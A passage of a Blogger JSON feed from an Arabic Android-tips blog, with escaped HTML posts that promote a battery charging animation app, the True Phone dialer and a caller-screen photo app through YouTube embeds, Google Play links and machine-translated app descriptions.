0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eحول الفيديو :\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eرابط صفحة تحميل التطبيق :\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.mobilefastcharger.chargingshow.flashing.batterycharginganimationscreen.charginganimationeffects.chargingapp\u0026amp;hl=en\" style=\"box-sizing: border-box; color: #194ca9; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003EBattery Charging Animation\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eهذا الوصف ل Battery Charging Animation App\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eموضوعات شحن بطارية الهاتف المحمول ، شاشة رسوم متحركة للشحن\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eموضوع الرسوم المتحركة لشحن الهاتف المحمول - شاشة الشحن\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eأفضل شاشة رسوم متحركة لشحن البطارية وشحن البطارية المجانية توفر طريقة سريعة وسهلة لإنشاء عرض احترافي لشحن بطارية الشاشة المتحرك المذهل. أصبح من السهل الآن تحديد مستوى شحن بطارية الهاتف على قفل هاتفك المحمول والشاشة الرئيسية.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eيعد موضوع الرسوم المتحركة لشحن شاشة القفل أفضل تطبيق رسوم متحركة لشحن بطارية الهاتف المحمول لتجنب المشاكل ، فأنت بحاجة إلى الحرص على أن بطارية الهاتف تدوم لأطول فترة ممكنة. ماذا يمكن ان يفعل؟ في الواقع ، كل شيء بسيط للغاية ، ما عليك سوى معرفة كيفية التحكم في مستوى شحن البطارية أو شاشة الشحن ، وفصل الهاتف عن الطاقة في الوقت المحدد وتشغيله سريعًا في الوقت المناسب. ثم سترى عرض شحن رائع على شاشة هاتفك المحمول.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eتحتوي شاشة الرسوم المتحركة لشحن 2021 أيضًا على أداة للتعرف على معلومات البطارية ودرجة حرارة البطارية والجهد والتكنولوجيا والصحة والنسبة المئوية للبطارية في جهازك المحمول.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eتخصيص شاشة الرسوم المتحركة الرائعة لشحن البطارية:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eشحن البطارية المجاني وشاشة القفل المتحركة والرسوم المتحركة هي أفضل تطبيق لضبط المنبه عندما تكون طاقة بطارية هاتفك المحمول ممتلئة. حتى تتمكن من شحن هاتفك المحمول وعدم نفاد البطارية أبدًا ، إنها أداة رائعة للحفاظ على صحة البطارية. قم بتعيين شاشة رسوم متحركة قابلة للتخصيص للشحن أثناء شحن هاتفك المحمول. لا تزعج نفسك بالتمرير لأعلى ولأسفل ، فقط اضغط على موضوع الرسوم المتحركة الذي يعجبك وقم بتطبيقه.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/4721634266256053759\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post_79.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/4721634266256053759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/4721634266256053759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post_79.html","title":" سوف يفاجئك : فعل صورتك في وضع الشحن ! كيف تضع صورتك في وضع الشحن - ستعشق هاتفك"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/98cmNrzPiMs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-3129343573517792473"},"published":{"$t":"2025-06-16T21:15:00.000-07:00"},"updated":{"$t":"2025-06-16T21:15:27.820-07:00"},"title":{"type":"text","$t":"تغيير شكل صفحة المكالمات | كيف تغير شكل صفحة المكالمات في أي هاتف أندرويد ؟؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; white-space-collapse: preserve;\"\u003Eتغيير شكل صفحة المكالمات | كيف تغير شكل صفحة المكالمات في أي هاتف أندرويد ؟؟\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"border: 0px; box-sizing: border-box; clear: both; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/_auL_Rd-x-k\" style=\"border-style: initial; border-width: 0px; box-sizing: border-box; color: inherit; display: initial; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" width=\"320\" youtube-src-id=\"_auL_Rd-x-k\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: red; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eحول التطبيق :\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: red; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eلقد وصل True Phone ليحل محل تطبيق الهاتف وجهات الاتصال الخاص بك ونقل تجربة الاتصال الخاصة بك إلى المستوى التالي!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eيوفر لك هاتف True Phone القابل للتخصيص بدرجة كبيرة ، ولكنه سهل الاستخدام ، طريقة مريحة للغاية للوصول بسرعة إلى مكالماتك الأخيرة وجهات الاتصال والمفضلة والمجموعات. يأتي مع فكرة التخلص من العناصر غير الضرورية لتوفير مساحة للمحتوى ، وجعل الاستخدام اليومي سهل للغاية من خلال التنقل بيد واحدة فقط.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eرابط تحميل التطبيق :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.hb.dialer.free\u0026amp;hl=en_US\u0026amp;gl=US\" style=\"box-sizing: border-box; color: #194ca9; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003ETrue Phone\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eشكرا على زيارتكم\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/3129343573517792473\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post_33.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/3129343573517792473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/3129343573517792473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post_33.html","title":"تغيير شكل صفحة المكالمات | كيف تغير شكل صفحة المكالمات في أي هاتف أندرويد ؟؟"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/_auL_Rd-x-k\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-290100033073368"},"published":{"$t":"2025-06-16T20:59:00.000-07:00"},"updated":{"$t":"2025-06-16T20:59:48.303-07:00"},"title":{"type":"text","$t":" كيف تضع صورتك في خلفية تطبيق المكالمات في أي هاتف أندرويد ؟ (ستعشق هاتفك)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: inherit; font-size: 18px; font-style: inherit; font-weight: inherit; white-space-collapse: preserve;\"\u003Eكيف تضع صورتك في خلفية تطبيق المكالمات في أي هاتف أندرويد ؟ (ستعشق هاتفك)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/_pETjFhsFB0\" style=\"border-style: initial; border-width: 0px; box-sizing: border-box; color: inherit; display: initial; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" width=\"320\" youtube-src-id=\"_pETjFhsFB0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: red; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eحول التطبيق :\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eاستبدل منصات الاتصال المملة بصورتك أو الموافقة المسبقة عن علم الجمال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eسمات شاشة المتصل وشاشة المتصل وشاشة المتصل وطالب جهات الاتصال هذا هو المتصلون لنظام Android على صور ملء الشاشة. هذه عبارة عن شريحة سمة شاشة الاتصال تستدعي أيضًا تغيير سمة لموضوعات المكالمات لصور Android وصور جهات الاتصال وصورة جهة الاتصال ولوحة الشيطان عبارة عن حافظة للهاتف ، وتعيين الصورة على صورة الهاتف والمتصل الذكي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E- بسهولة لتشغيل وإيقاف تشغيل شاشات المتصل الواردة والصادرة\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E- 10+ سمات نمط المتصل\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E- استدعاء الصورة في وضع ملء الشاشة\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E- واجهة ذكية وشاشة HD للهاتف\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E- تغيير جميع جهات اتصال معرف مستخدم التطبيق بسهولة ، أي إضافة صورة ملف تعريف لكل منها\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan 